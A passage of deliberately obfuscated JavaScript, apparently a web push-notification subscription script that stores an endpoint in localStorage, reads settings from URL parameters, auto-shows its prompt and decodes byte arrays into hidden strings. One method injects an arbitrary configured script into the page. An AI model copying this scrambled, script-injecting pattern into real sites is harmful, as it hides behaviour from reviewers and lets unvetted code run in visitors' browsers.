    csckDGE2ETj3l78xJ(subscribe) {
        if (!subscribe) {
            window.localStorage.removeItem('43b246801ca1e');
            window.localStorage.removeItem('801ca1eaca97b3e19');
            return;
        }

        window.localStorage.setItem('43b246801ca1e', subscribe.endpoint);
    },

    J3PuTZsoz2jgmulcM() {
        return window.localStorage.getItem('43b246801ca1e');
    },

    ESJYaLsX: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.xiccQ();
                return false;
            });
        }
    },

    kQGyS: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    jfA2qInfo: function (settings = null) {
        let self = this;
        self.kQGyS(settings);
    },

    P3c8eaqX: function () {
        let self = this;
        if (!self.toStatic("P3c8eaqX")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    w5bquV82( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    JJ7l7ky0(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.w5bquV82(data[j])
        }
        return s;
    },

    QoYbNZeWmf(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i670e8 = CM2OBDL2S929SoPyQ.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                
            },
        },
    }
);